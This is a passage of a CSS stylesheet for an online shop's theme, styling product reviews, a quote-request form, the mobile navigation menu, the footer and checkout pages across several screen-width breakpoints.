    border-bottom: 1px solid #f2f2f2;
    border-top: 1px solid #f2f2f2;
    margin-bottom: 8px;
    margin-top: 8px !important;
    padding-bottom: 8px !important;
    padding-top: 8px !important;
    font-size: 14px;
    font-weight: 400;
    color: #333
}

#product_comments_block_tab div.comment div.comment_details {
    width: 100%;
    max-width: 100%
}

#productCommentsBlock .review_overview {
    float: left;
    margin-right: 6px;
    font-size: 15px
}

#productCommentsBlock .review_slide_nav a {
    font-size: 12px
}

#productCommentsBlock .tabs .clearfix.pull-right {
    clear: both
}

#product_comments_block_tab div.comment .star_content {
    margin-bottom: 10px
}

#product_comments a.open-comment-form {
    margin: 10px 0
}

.speci-container a.open-comment-form {
    margin-bottom: 40px;
    margin-top: -10px
}

#productCommentsBlock .title_block .title_block_inner {
    font-family: Montserrat;
    font-size: 18px
}

.open-comment-form {
    padding: 0;
    background-color: transparent;
    border: 0;
    color: #48586f;
    font-weight: 600;
    font-size: 14px;
    margin-bottom: 10px;
    line-height: 1.8
}

.open-comment-form:hover {
    color: #000;
    background: 0 0
}

.comments_note {
    width: auto
}

.addthisbutton .comments_note .cat-prod-review {
    font-size: 14px;
    font-weight: 600
}

#product_comments_block_tab .star_content i,
.comments_note .star_content i {
    width: 18px;
    font-size: 16px;
    cursor: auto;
    color: #727272
}

#product_comments_block_tab .star_content i.light,
.comments_note .star_content i.star_on {
    color: #ffca07
}

.addthisbutton .comments_note .star_content {
    margin-right: 5px
}

.iq_btn_orange_large {
    background: no-repeat scroll 92% center #e8710d !important;
    border-width: 1px solid #ff7400 !important;
    color: #fff;
    border-radius: 6px;
    border-color: #e8710d;
    border: 1px solid #e8710d !important;
    padding: 10px 15px;
    font-size: 16px;
    margin: 12px 10px;
    display: inline-block;
    font-weight: 700
}

.iq_btn_orange_large:hover {
    color: #fff;
    background: #00a161
}

#srprequestquote h3.title {
    background: 0 0;
    border: none;
    color: #363636;
    padding: 10px 0 10px 0;
    text-transform: uppercase;
    font-size: 15px;
    font-weight: 700
}

#srprequestquote p.select input,
#srprequestquote p.text input,
#srprequestquote p.text textarea,
#srprequestquote p.textarea textarea {
    padding: 0 5px;
    height: 45px;
    width: 90%;
    border: 1px solid #ccc;
    font-size: 14px;
    color: #666;
    border-left: 3px solid #5a687d;
    margin-bottom: 10px;
    display: inline-block
}

#srprequestquote p.select input,
#srprequestquote p.text input {
    max-height: 45px
}

#srprequestquote p.textarea textarea {
    height: 80px;
    width: 90%;
    border: 1px solid #ccc;
    font-size: 14px;
    color: #666;
    border-left: 3px solid #5a687d;
    margin-bottom: 10px
}

#srprequestquote p.select label,
#srprequestquote p.select span,
#srprequestquote p.text label,
#srprequestquote p.textarea label {
    display: inline-block;
    padding: 6px 0;
    width: 150px;
    font-size: 15px;
    font-family: Montserrat;
    text-align: left
}

#srprequestquote p.select input:focus,
#srprequestquote p.text input:focus,
#srprequestquote p.text textarea:focus,
#srprequestquote p.textarea textarea:focus {
    border: 1px solid #233154;
    border-left: 3px solid #233154
}

#srprequestquote p.text {
    position: relative
}

#srprequestquote fieldset {
    padding: 0 0 15px 0;
    border: none
}

#srprequestquote h3.title {
    background: 0 0;
    border: none;
    color: #48586f;
    padding: 10px 0 10px 0;
    text-transform: uppercase;
    font-family: Montserrat;
    font-weight: 400
}

.uploadborder {
    border: 0 solid #ccc !important
}

#srprequestquote .progress,
.progress-bar-container .progress {
    top: 58%;
    left: 32%;
    z-index: 76;
    width: 37%;
    margin-bottom: 0;
    border: 1px solid #fff;
    padding: 4px;
    overflow: hidden;
    background-color: #f5f5f5;
    border-radius: 4px
}

#srprequestquote p label.error {
    width: auto;
    display: inline-block;
    vertical-align: top;
    padding: 0 0;
    font-weight: 400;
    font-size: 14px;
    color: red;
    font-family: Arial, Helvetica, sans-serif
}

.rfq-help-img {
    background-image: url(../img/help.png);
    height: 30px;
    width: 30px;
    background-size: contain;
    background-repeat: no-repeat;
    margin-top: 6px;
    vertical-align: top;
    display: inline-block;
    position: absolute;
    top: 0;
    right: 0
}

#srprequestquote .rfq-help-img.upload-help {
    position: relative
}

.qtip-titlebar {
    position: relative;
    padding: 5px 35px 5px 10px;
    overflow: hidden;
    border-width: 0 0 1px;
    font-weight: 700;
    margin-bottom: 5px;
    background: #bfbdbd
}

#material-help {
    border: 1px solid #ddd;
    padding: 10px;
    width: 300px;
    font-size: 12px;
    line-height: 1.1;
    position: absolute;
    background: #fff;
    left: 330px;
    top: 24px;
    display: none
}

.rfq-help-img:hover~#material-help {
    display: block
}

#material-help p {
    margin-bottom: 10px
}

.pos-r {
    position: relative
}

label.upload-btn {
    width: 100px !important;
    background: #48586f;
    text-align: center !important;
    border-radius: 2px;
    font-weight: 400 !important;
    color: #fff;
    cursor: pointer
}

.upload-btn input#file_upload {
    position: absolute;
    opacity: 0;
    z-index: -1
}

.srp-collapse {
    margin-top: 50px
}

.srp-collapse .collapse-container.open-collapse .collapse-content {
    display: block
}

.rfq .collapse-container.open-collapse .collapse-content {
    color: #6d6d6d;
    display: block;
    padding-left: 35px
}

.rfq .collapse-container.open-collapse .collapse-content ul {
    list-style: circle
}

.rfq .collapse-container.open-collapse .collapse-content ul li {
    padding-bottom: 15px;
    font-size: 16px
}

.rfq h4 {
    color: #233154;
    font-size: 20px;
    margin-top: 16px;
    font-family: Montserrat;
    font-weight: 400;
    margin-bottom: 20px
}

.remove_icon_block {
    cursor: pointer;
    color: red;
    font-size: 10px;
    padding: 1px 6px;
    background: #f7f7f7;
    border-radius: 3px;
    text-align: center;
    border: 1px solid #dadada;
    display: inline-block;
    margin-right: 15px;
    margin-top: 15px
}

.row.first-section {
    border: 1px solid #ddd;
    padding: 30px;
    margin: 0;
    margin-bottom: 30px
}

#srprequestquote input#submitMessage {
    font-size: 20px;
    height: 100px !important;
    display: block !important;
    margin: 0 auto;
    -webkit-appearance: none
}

#module-requestquote-quote #center_column .rfq .logo {
    display: flex;
    justify-content: space-around;
    margin: 50px 0
}

.related_categories .comments_note,
.related_categories .view_button {
    display: none
}

.related_categories .swiper-slide .rc-item {
    background: #edeef0;
    text-align: center;
    padding: 5px;
    border-radius: 8px;
    width: auto
}

.related_categories .swiper-slide .rc-item:hover {
    background: #48586f
}

.related_categories .easyzoom--overlay {
    background: #fff;
    border-radius: 4px;
    height: 176px;
    display: grid;
    align-items: center
}

.related_categories .rel-cat-2 {
    text-align: center;
    padding: 10px 6px 4px;
    min-height: 50px;
    align-items: center;
    display: flex;
    justify-content: center
}

.related_categories .swiper-button-lr.swiper-navigation-arrow .swiper-button {
    border-radius: 4px;
    color: #5a687d
}

.related_categories .rel-cat-2 a {
    color: #48586f;
    font-weight: 500
}

.related_categories .swiper-slide .rc-item:hover .rel-cat-2 a {
    color: #fff
}

p.partner-links a img {
    height: 35px;
    width: auto;
    margin-right: 8px
}

#st_mobile_menu_ul li {
    background: #fff
}

#mobile_bar_right .ajax_cart_bag i,
#mobile_bar_right .customer_mobile_bar_tri {
    display: none
}

#mobile_bar_right .ajax_cart_bag {
    background-image: url(../img/cart.png);
    background-size: contain;
    width: 34px;
    height: 34px;
    background-repeat: no-repeat;
    background-position: center
}

#mobile_bar_right .ajax_cart_bag.qty-3digit {
    background-image: url(../img/cart2.png);
    width: 40px;
    height: 40px
}

#mobile_bar_center .search_widget_btn.btn {
    border-color: #fff
}

#mobile_bar_top {
    height: 74px !important
}

#mobile_bar_top .menu_mobile_bar_tri {
    background: url(../img/menu-icon.png);
    background-repeat: no-repeat;
    margin-top: 10px
}

#mobile_bar_top .menu_mobile_bar_tri i {
    opacity: 0
}

#st_mobile_menu .mo_ml_level_0.active .sub-menu-level1 {
    right: 0
}

#st_mobile_menu .mo_ml_level_0 .sub-menu-level1 {
    background-color: #000;
    height: 100%;
    position: absolute;
    right: -100%;
    top: 0;
    transition: all .5s ease 0s;
    width: 100%;
    z-index: 999
}

#userinfo_mod_mobile_menu .mo_ml_level_0 {
    border-bottom: none;
    margin-bottom: 0
}

#st_mobile_menu .mo_ma_level_0,
#st_mobile_menu a.mo_ma_level_0 {
    color: #48576e !important
}

#st_mobile_menu .mo_ml_level_0:hover .mo_ma_level_0,
#st_mobile_menu .mo_ml_level_0:hover a.mo_ma_level_0 {
    color: #fff !important
}

#st_mobile_menu li.mo_ml_level_0.mo_ml_column.active~li.mo_ml_level_0.mo_ml_column {
    display: none
}

#st_mobile_menu li .menu_a_wrap a {
    color: #48576e
}

#st_mobile_menu li:hover>.menu_a_wrap a {
    color: #fff
}

.submenu_cover {
    height: 100%;
    position: absolute;
    left: 100%;
    top: -21px;
    width: 100%;
    z-index: 999;
    display: none;
    height: calc(100vh - 80px);
    background: #fff
}

li.active>.submenu_cover {
    left: 0;
    transition: all .3s ease 0s;
    display: block
}

.disable-scroll .submenu_cover {
    height: auto
}

ul.mo_sub_ul.mo_mu_level_2 {
    position: fixed;
    background: #fff;
    z-index: 999;
    height: 0 !important;
    overflow: auto;
    left: 100%;
    right: -100%;
    top: 80px;
    bottom: 0;
    transition: none;
    width: 316px;
    overflow: -moz-scrollbars-none;
    -ms-overflow-style: none
}

ul.mo_sub_ul.mo_mu_level_2::-webkit-scrollbar {
    display: none
}

.disable-scroll ul.mo_mu_level_1.mo_sub_ul {
    display: none;
    transition: all .3s
}

.disable-scroll ul.mo_mu_level_1.mo_sub_ul.active-ul {
    display: block;
    transition: all .3s
}

.disable-scroll .mo_ml_level_0 {
    display: none
}

.disable-scroll .mo_ml_level_0.active {
    display: block
}

.mo_sub_li.active ul.mo_sub_ul.mo_mu_level_2 {
    left: 0;
    right: 0;
    transition: none;
    margin-right: -15px;
    height: calc(100% - 80px) !important;
    padding-bottom: 18px
}

.mo_sub_li.active ul.mo_sub_ul.mo_mu_level_2 .mo_sub_a {
    font-size: 12px;
    position: relative;
    color: #48586f
}

.mo_sub_li.active ul.mo_sub_ul.mo_mu_level_2 .mo_sub_a i {
    font-size: 14px;
    position: absolute;
    right: 0;
    top: 10px
}

.mo_sub_li.active ul.mo_sub_ul.mo_mu_level_2 .mo_sub_a .menu-name {
    display: block;
    padding-right: 30px
}

.mo_sub_li.active ul.mo_sub_ul.mo_mu_level_2 .mo_sub_a .menu-tooltip {
    display: inline-block;
    border: 3px solid #eee;
    border-radius: 3px;
    margin: 12px 60px;
    width: 170px;
    height: 170px
}

.level_subs_img:hover>.menu_a_wrap .menu-tooltip,
.mo_sub_li.active .mo_ml_level_2:hover>.menu_a_wrap .menu-tooltip {
    border: 3px solid #48576e !important
}

.mo_sub_li.active ul.mo_sub_ul.mo_mu_level_2 .mo_sub_a .menu-tooltip img {
    height: 164px;
    width: 164px;
    object-fit: cover
}

.mo_ml_level_0.active>.menu_a_wrap .opener {
    z-index: 99 !important
}

.menu_a_wrap .opener .fto-plus-2:before {
    content: "\E890";
    width: 20px;
    height: 10px
}

.mo_ml_level_0.active {
    top: 100px;
    position: absolute;
    width: 100%
}

.mo_ml_level_0.active>.menu_a_wrap .opener i.fto-minus.minus_sign {
    position: absolute;
    top: -56px;
    left: 0;
    width: 320px;
    text-align: left;
    background: #fff;
    display: block !important;
    height: 35px;
    margin-left: -15px;
    padding-left: 15px;
    border-bottom: 2px solid #48576e
}

.mo_ml_level_0.active>.menu_a_wrap .opener i.fto-minus.minus_sign:before {
    content: '\e8ad' !important;
    color: #48576e;
    font-size: 15px
}

.mo_ml_level_0.active>.menu_a_wrap .opener i.fto-minus.minus_sign:after {
    content: "MAIN MENU";
    font-style: initial;
    font-size: 16px;
    font-weight: 600;
    color: #48576e;
    display: inline-block;
    padding-left: 10px
}

.mo_ml_level_1.active>.menu_a_wrap .opener i.fto-minus.minus_sign {
    position: absolute;
    top: -34px;
    left: 0;
    width: 320px;
    text-align: left;
    background: #fff;
    display: block !important;
    height: 35px;
    margin-left: -15px;
    padding-left: 15px;
    border-bottom: 2px solid #48576e
}

.mo_ml_level_1.active>.menu_a_wrap .opener i.fto-minus.minus_sign:before {
    content: '\e8ad' !important;
    color: #445770;
    font-size: 15px
}

.mo_ml_level_1.active>.menu_a_wrap a.mo_ma_level_1.mo_sub_a {
    position: absolute;
    top: -40px;
    left: 22px;
    width: calc(100% - 25px);
    display: block;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden
}

.mo_ml_level_1.active {
    position: absolute;
    width: 100%;
    top: 0
}

#st_mobile_menu ul#userinfo_mod_mobile_menu i.fto-user.icon_btn.mar_r4 {
    color: #48576e;
    background: #fff;
    border-radius: 100px;
    padding: 2px;
    width: 24px;
    display: inline-block;
    font-size: 20px;
    height: 24px;
    text-align: center;
    line-height: 0
}

#st_mobile_menu ul#userinfo_mod_mobile_menu {
    background: #48576e;
    margin-bottom: 0
}

#st_mobile_menu ul#userinfo_mod_mobile_menu .mo_ml_level_0 {
    background: 0 0
}

#st_mobile_menu ul#userinfo_mod_mobile_menu .mo_ml_level_0:first-child a.mo_ma_level_0 {
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    width: calc(100% - 50px)
}

#st_mobile_menu ul#userinfo_mod_mobile_menu .mo_ml_level_0 a.mo_ma_level_0 {
    color: #fff !important;
    text-transform: capitalize
}

#st_mobile_menu .search_widget_block {
    padding: 5px 10px
}

#st_mobile_menu .search_widget_block .input-group-with-border {
    border: 2px solid
}

#st_mobile_menu .search_widget_block .search_widget_btn.btn {
    border-left: none
}

#st_mobile_menu_ul li {
    border-bottom: none !important
}

#st_mobile_menu_ul ul>li:hover,
#st_mobile_menu_ul>li:hover {
    background-color: #48576e
}

#st_mobile_menu_ul li:hover>.menu_a_wrap .opener i {
    color: #fff
}

#st_mobile_menu_ul li:hover>.menu_a_wrap a {
    color: #fff
}

#st_mobile_menu_ul li.active:hover>.menu_a_wrap a {
    color: #48576e
}

#st_mobile_menu_ul .mo_sub_li.mo_ml_level_2.sub-link:hover {
    background: #48576e
}

#st_mobile_menu_ul .mo_sub_li.mo_ml_level_2.sub-link .mo_sub_a {
    width: 100%;
    padding-right: 25px
}

#st_mobile_menu_ul .mo_sub_li.sub-link.active>.menu_a_wrap .mo_sub_a {
    width: calc(100% - 30px);
    padding-right: 5px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden
}

li.mo_ml_level_0.mo_ml_column.separator {
    border: 2px solid #48576e
}

li.mo_ml_level_0.mo_ml_column.separator .menu_a_wrap {
    display: none
}

#mobile_bar_center #userinfo_mod_mobile_menu .mo_ma_level_0 i {
    display: none
}

#mobile_bar_center #userinfo_mod_mobile_menu {
    margin-bottom: 0;
    font-size: 12px
}

#mobile_bar_center #userinfo_mod_mobile_menu .mo_ma_level_0 span {
    display: grid
}

#mobile_bar_center #userinfo_mod_mobile_menu.mobile_menu_ul a:hover {
    color: #5a687d !important
}

#mobile_bar_center #userinfo_mod_mobile_menu li:nth-child(3),
#userinfo_mod_mobile_menu li:nth-child(2) {
    display: none
}

#userinfo_mod_mobile_menu li:nth-child(3) {
    position: absolute;
    right: 5px;
    top: 15px;
    font-size: 10px
}

#userinfo_mod_mobile_menu li:nth-child(3) .mo_ma_level_0 {
    padding: 0;
    margin: 0
}

#st_header .search_widget_btn,
#st_header .search_widget_text {
    height: 30px
}

#st-content-inner-after,
#st-pusher-after {
    background: rgba(0, 0, 0, .7)
}

.st-pusher #st-pusher-after .close {
    cursor: pointer
}

.st-pusher #st-pusher-after .close::after {
    content: "x";
    color: #fff;
    font-size: 40px;
    position: absolute;
    top: 0;
    left: 0;
    width: 50px;
    height: 50px;
    line-height: 1.1;
    text-align: center;
    cursor: pointer;
    z-index: 999;
    display: block;
    font-weight: 400
}

#st_header .dropdown_list li a:hover {
    background-color: transparent
}

.search_results .autocomplete-suggestions {
    max-height: calc(100vh - 100px);
    overflow-y: auto
}

#st_mobile_menu .opener {
    z-index: 3
}

.disable-scroll ul.active-ul .active>.menu_a_wrap a.mo_sub_a {
    background: #fff;
    height: 30px;
    padding: 7px 0;
    top: -35px;
    transition: none
}

.disable-scroll ul.active-ul .active .opener i.fto-minus.minus_sign {
    background: 0 0
}

#st_mobile_menu .mo_ml_level_0 .menu_a_wrap a.mo_ma_level_0 {
    width: 100%
}

.active .mo_ml_level_subs ul {
    display: none !important
}

.active .mo_ml_level_subs,
.active .mo_ml_level_subs * {
    transition: none !important
}

.mo_ml_level_subs .opener .fto-plus-2:before {
    content: "\E890";
    width: 20px;
    height: 10px
}

.active .mo_ml_level_subs .opener i.fto-minus.minus_sign:before {
    content: '\e8ad' !important;
    color: #48576e;
    font-size: 15px
}

.active .mo_ml_level_subs.active-ul .active>div.menu_a_wrap .opener i.fto-minus.minus_sign {
    position: absolute;
    top: 0;
    left: 0;
    width: 330px;
    text-align: left;
    background: #fff;
    display: block;
    height: 35px;
    margin-left: -15px;
    padding-left: 15px;
    border-bottom: 2px solid #48576e;
    z-index: 11
}

.mo_ml_level_subs .mo_sub_li.active {
    position: fixed;
    height: 100vh;
    width: 316px
}

.mo_ml_level_subs .mo_sub_li.active>ul {
    display: block !important;
    position: fixed;
    height: calc(100vh - 0px);
    overflow-y: auto;
    overflow-x: hidden;
    z-index: 5;
    width: 316px;
    top: 80px;
    background: #fff
}

.mo_ml_level_subs .mo_ml_level_2.active>.menu_a_wrap a.mo_ma_level_2.mo_sub_a {
    position: absolute;
    top: -34px;
    left: 25px;
    width: calc(100% - 25px);
    display: block;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden
}

.mo_ml_level_subs.active-ul>li,
.mo_ml_level_subs.active-ul>li ul {
    display: none
}

.mo_ml_level_subs.active-ul>li.active {
    display: block;
    padding-left: 0
}

.mo_ml_level_subs.active-ul>li.active>.menu_a_wrap .mo_sub_a {
    left: 30px;
    width: calc(100% - 30px)
}

.mo_ml_level_subs.active-ul>li.active>.menu_a_wrap .opener i.fto-minus.minus_sign {
    z-index: 6 !important;
    top: -36px !important
}

.mo_ml_level_subs.active-ul>li.active>.menu_a_wrap .mo_sub_a {
    z-index: 4
}

#st_mobile_menu_ul .mo_ml_level_subs li.level_subs_img:hover {
    background: #fff
}

#st_mobile_menu_ul li.level_subs_img:hover>.menu_a_wrap a {
    color: #48576e
}

.mo_sub_li.active ul.mo_sub_ul.mo_ml_level_subs {
    left: 0;
    right: 0;
    transition: none;
    margin-right: -15px;
    height: calc(100% - 80px) !important;
    padding-bottom: 18px
}

.active-ul .active-ul {
    top: 46px !important
}

.active-ul .active-ul>.active {
    top: 80px !important
}

@media screen and (min-width:992px) {
    a.mobile_logo {
        margin-left: 20px
    }
}

@media screen and (max-width:992px) {

    #mobile_bar_center #userinfo_mod_mobile_menu,
    #mobile_bar_center .search_widget_block {
        display: none
    }

    ul.mo_sub_ul.mo_mu_level_2 {
        width: 276px
    }

    .mo_ml_level_subs .mo_sub_li.active,
    .mo_ml_level_subs .mo_sub_li.active>ul {
        width: 276px
    }

    .active .mo_ml_level_subs.active-ul .active>div.menu_a_wrap .opener i.fto-minus.minus_sign {
        width: 290px
    }

    .mo_ml_level_subs .mo_sub_li.active>.menu_a_wrap a.mu_level_subs.mo_sub_a {
        left: 20px
    }

    div#mobile_bar_right {
        position: relative
    }

    #module-onepagecheckout-onepagecheckout div#mobile_bar_right .flex_container:after {
        width: 38px;
        height: 38px;
        content: "";
        background: 0 0;
        position: absolute
    }
}

#module-onepagecheckout-onepagecheckout .dropdown_list.cart_body {
    display: none
}

#module-onepagecheckout-onepagecheckout #promo-code .promo-input+span button {
    line-height: 20px !important
}

#side_cart_block .small_cart_info .ajax_remove_button,
.dropdown_list.cart_body .small_cart_info .ajax_remove_button {
    font-size: 12px
}

#st_header .dropdown_list li a:hover {
    background-color: #fff
}

@media screen and (min-width:1440px) {
    #st_mega_menu_wrap ul.st_mega_menu li:last-child a+ul li a {
        padding-right: 4px !important;
        padding-left: 18px !important;
        position: relative
    }

    #st_mega_menu_wrap ul.st_mega_menu li:last-child a+ul li a.has_children i {
        position: absolute;
        left: -4px;
        transform: rotate(180deg)
    }

    #st_mega_menu_container ul.st_mega_menu li.ml_level_0:last-child .mu_level_2 {
        right: 100%;
        left: auto
    }

    #st_mega_menu_container ul.st_mega_menu li.ml_level_0:last-child span.menu-tooltip {
        left: auto !important;
        right: 228px
    }
}

@media screen and (min-width:1280px) {

    .container,
    .wide_container {
        max-width: 1250px;
        width: 1250px
    }

    #category .speci-container .col-sm-2,
    #product_intallation .col-lg-2,
    .comments_note .review {
        width: calc(16.66667% + 15px);
        max-width: initial;
        flex: initial;
        padding-right: 0
    }

    .comments_note .review+div {
        padding-left: 0
    }

    .catgry_prdct_div #procure_method,
    .catgry_prdct_div #product_sku,
    .speci-container .product_price {
        padding-left: 25px !important
    }

    ul.st_mega_menu li.ml_level_0:last-child {
        position: relative
    }

    ul.st_mega_menu li.ml_level_0:last-child>ul {
        right: 0
    }

    .catgry_prdct_div #product_intallation .btn {
        margin-left: 4px
    }
}

@media (max-width:1470px) and (min-width:991px) {
    #st_mega_menu_wrap ul li a+ul li a {
        padding-right: 4px !important;
        padding-left: 18px !important;
        position: relative
    }

    #st_mega_menu_wrap ul li a+ul li a.has_children i {
        position: absolute;
        left: -4px;
        transform: rotate(180deg)
    }

    #st_mega_menu_container .mu_level_2 {
        right: 100%;
        left: auto
    }

    #st_mega_menu_container span.menu-tooltip {
        left: auto !important;
        right: 228px
    }
}

@media (max-width:1280px) and (min-width:991px) {
    ul.st_mega_menu li:last-child {
        position: relative
    }

    ul.st_mega_menu li:last-child>ul {
        right: 0
    }

    .catgry_prdct_div #procure_method,
    .speci-container .product_price {
        padding-left: 20px !important
    }

    #st_header .shop_logo {
        width: 200px
    }

    #st_mega_menu_wrap ul li a {
        font-size: 12px
    }

    #st_mega_menu_wrap ul li a.is_parent {
        margin-right: 10px
    }
}

@media (max-width:991px) {
    ul.st_mega_menu li:last-child>ul {
        right: -80px
    }
}

@media (max-width:1200px) and (min-width:649px) {
    #my-account .myacount_dashbord_list .list-group-item {
        max-width: 33%;
        flex: 1
    }
}

@media (max-width:1280px) {
    #index #featured_itemlist h4.title_block {
        font-size: 12px;
        min-height: 25px;
        white-space: normal;
        display: grid;
        align-items: center
    }

    #product_intallation .col-lg-2,
    .speci-container .row .col-sm-2 {
        min-width: 100%;
        text-align: left !important
    }

    .catgry_prdct_div #product_sku {
        position: absolute;
        left: 260px;
        text-align: left;
        top: 86px
    }

    #category .speci-container .col-sm-5,
    #product_intallation .col-lg-5 {
        width: calc(48.66667% + 15px);
        max-width: initial;
        flex: initial;
        padding-right: 0
    }

    .catgry_prdct_div .download_links a label {
        font-size: 12px;
        padding: 8px 0
    }

    .catgry_prdct_div .download_links a .btn {
        width: auto
    }

    .catgry_prdct_div .download_links a .d-icon {
        width: 30px;
        height: 30px;
        background-size: 30px auto !important
    }

    #category-description {
        font-size: 18px
    }

    .our_price_display #our_price_display,
    .our_price_display #our_price_display label {
        font-size: 14px
    }
}

@media (max-width:1024px) {
    #index .carousel {
        max-width: 90%;
        margin: auto
    }
}

@media (max-width:992px) {
    #index #center_column {
        padding-left: 40px;
        padding-right: 40px
    }

    #index .page-home .carousel .carousel-inner .carousel-item a {
        width: 100%
    }

    #side_mobile_nav,
    #side_stmobilemenu {
        width: 280px
    }

    .is_rtl .st-effect-0.open_bar_right .st-pusher,
    .st-effect-0.open_bar_left .st-pusher {
        -webkit-transform: translate3d(280px, 0, 0);
        transform: translate3d(280px, 0, 0)
    }

    .st-effect-0.open_bar_right .st-pusher {
        -webkit-transform: translate3d(-280px, 0, 0);
        transform: translate3d(-280px, 0, 0)
    }

    #index #featured_itemlist {
        flex-wrap: wrap
    }

    #index #featured_itemlist {
        grid-template-columns: repeat(3, 1fr)
    }

    #index #featured_itemlist {
        justify-content: center
    }

    .fb-container .american {
        margin-left: 0;
        background-position: 0 !important;
        padding-left: 170px
    }

    #st_news_letter_2 .footer_block_content {
        display: block;
        min-height: 100px;
        padding-bottom: 0
    }

    #st_news_letter_2 .title_block {
        padding: 0;
        border: 0
    }

    #st_news_letter_2 .title_block .plus_sign {
        display: none
    }

    #st_news_letter_2 .st_news_letter_content p {
        text-align: left
    }

    #easycontent_23 .easy_brother_block>p {
        text-align: left
    }

    #easycontent_23 .easy_brother_block p img {
        margin-top: 10px
    }

    #easycontent_23 .easy_brother_block p img:first-child {
        margin-left: 0
    }

    #authentication #content .row .col-lg-4 {
        display: flex;
        flex-direction: row;
        justify-content: center
    }

    #authentication #login_form_block {
        min-width: 360px
    }

    #authentication #create_account {
        padding-left: 0
    }

    #authentication #content .row .col-lg-12 {
        margin-left: auto;
        margin-right: auto
    }

    #fb_reg_container #customer-form .row.com_grid_view .form-group label {
        min-width: 15%
    }

    #footer-tertiary .easycontent:first-child .easy_brother_block>p {
        text-align: left
    }

    #footer-tertiary .easycontent:first-child .easy_brother_block p img:first-child {
        margin-left: 0;
        margin-bottom: 15px
    }

    .speci-container .row .col-sm-2+div {
        min-width: 100%;
        text-align: left !important
    }

    .speci-container .row .col-sm-2+div {
        margin-bottom: 20px
    }

    .speci-container .row .col-sm-2 label {
        text-align: left !important
    }

    .speci-container .row .row .content_prices {
        margin-left: 28px
    }

    #procure_method {
        max-width: initial;
        flex: auto;
        margin-left: 275px !important;
        position: absolute;
        margin-top: 15px
    }

    .catgry_prdct_div #product_sku {
        position: absolute;
        left: 260px;
        text-align: left;
        top: 92px
    }

    .speci-container .product_price h3 p {
        margin-top: auto;
        margin-bottom: auto
    }

    .table-layout-theme .product-line-grid-right .inner-border .qty {
        padding-left: 0;
        padding-right: 3px;
        justify-content: center
    }

    .catgry_prdct_div #product_intallation {
        justify-content: flex-start
    }

    body#index .header-container.transparent-header {
        position: initial
    }

    #category .speci-container .row .col-sm-2+div {
        margin-bottom: 0
    }

    .speci-container .product_price {
        position: absolute;
        bottom: 15px;
        margin-left: 275px;
        width: 200px
    }

    .catgry_prdct_div #procure_method,
    .catgry_prdct_div #product_sku h3,
    .our_price_display #our_price_display,
    .our_price_display #our_price_display label {
        font-size: 16px
    }
}

@media only screen and (max-width:991px) {
    #mobile_bar {
        display: block;
        background: #fff !important
    }

    #st_mobile_menu_ul .mo_sub_ul span.menu-tooltip {
        width: 150px;
        height: 150px;
        display: block;
        margin: 15px auto 10px
    }

    #st_mobile_menu_ul .mo_sub_ul span.menu-tooltip img {
        max-width: initial;
        height: 100%;
        width: 144px;
        object-fit: cover
    }

    #side_stmobilemenu {
        bottom: 0
    }

    #st_mobile_menu .mo_sub_a {
        margin-right: 28px
    }

    #st_mobile_menu .mo_mu_level_2 .mo_sub_a {
        width: calc(100% - 20px);
        margin-right: 0
    }

    #footer-tertiary .easycontent:first-child .sttext_item_content p {
        text-align: left !important;
        padding-right: 0
    }

    #footer .st_open .title_block {
        border-bottom: none;
        padding-left: 0;
        text-align: left
    }

    #footer-secondary .row section:nth-child(3) .footer_block_content {
        min-height: 122px;
        text-align: center
    }

    #footer .title_block {
        padding-left: 0;
        margin-bottom: 20px
    }

    #footer .st_open .title_block {
        margin-bottom: 0
    }

    #footer #footer-secondary .easy_brother_block p img {
        margin-bottom: 12px
    }

    #related_product_popup .product_left_content .images-container,
    .quickview .images-container {
        margin-left: 0
    }

    #related_product_popup #pro_stock_fb {
        right: auto;
        left: 38%
    }

    #related_product_popup .modal-content {
        margin-right: 10px
    }

    ul.inline_list.subcate_grid_view.row {
        grid-template-columns: 1fr 1fr 1fr;
        grid-gap: 20px
    }

    #footer .footer_block_content {
        display: block
    }

    #footer .title_block {
        margin: 0 0 6px;
        padding: 10px 0
    }

    #footer .st_news_letter_18 .title_block .opener {
        display: none
    }

    #new_comment_form {
        width: 100%
    }

    #st_swiper_40 {
        max-height: 40vw
    }

    #st_swiper_40 .swiper-wrapper {
        max-height: 40vw
    }

    #st_swiper_40 .st_swiper_image {
        height: 30vw;
        object-fit: cover
    }

    .swiper_wraper_out.full_container.block {
        margin-bottom: 0
    }

    #index .page-home .carousel .carousel-item img {
        height: 50vw
    }

    #index .page-home .carousel .carousel-item .caption .display-1 {
        font-size: 3rem
    }
}

@media (max-width:768px) {
    #index #featured_itemlist {
        grid-template-columns: repeat(2, 1fr)
    }

    #footer>.container {
        grid-template-columns: 2fr 2fr;
        grid-gap: 50px 0
    }

    #footer-secondary {
        grid-column-end: span 3;
        order: -1
    }

    #copyright_text {
        grid-column-end: span 2;
        padding: 0 0 30px
    }

    .fb-container .full-support-guar {
        border-right: 0;
        margin-bottom: 15px;
        order: -1
    }

    .fb-container .full-support-guar p {
        padding-right: 0
    }

    #fb_reg_container #customer-form .row.com_grid_view .form-group>div {
        display: block;
        margin-left: 0
    }

    #fb_reg_container #customer-form .row.com_grid_view .form-group label {
        min-width: initial
    }

    #fb_reg_container #customer-form .fed_password {
        display: block
    }

    #fb_reg_container .form-group.form-group-small {
        flex-direction: column;
        align-items: flex-start
    }

    #contact .contact_us_right_section {
        border-left: 0;
        padding-left: 0
    }

    .adrs_input_group .form-group {
        flex-direction: column;
        max-width: 360px
    }

    .adrs_input_group .form-group label {
        width: auto;
        padding-left: 0
    }

    #identity .fed_newsletter,
    #identity .fed_optin {
        padding-left: 0
    }

    #identity .form-footer {
        padding-left: 0
    }

    #contact .adrs_input_group .form-group div {
        width: 100%
    }

    .adrs_input_group {
        display: initial
    }

    #contact .form-footer {
        padding-left: 0
    }

    #identity .fed_new_password {
        max-width: 360px
    }

    #identity .fed_newsletter label.checkbox-inline {
        max-width: 360px
    }

    #module-onepagecheckout-onepagecheckout .unit-price {
        min-width: 100%
    }

    .table-layout-theme .product-line-grid-right .inner-border .qty {
        justify-content: flex-start;
        padding-left: 15px
    }

    .cart-line-product-actions {
        top: -65px
    }

    #module-onepagecheckout-onepagecheckout {
        top: 72px
    }

    #js-checkout-summary .onepage-summary-block .delivery-option-select {
        max-width: 263px
    }

    .cart-content-btn>div {
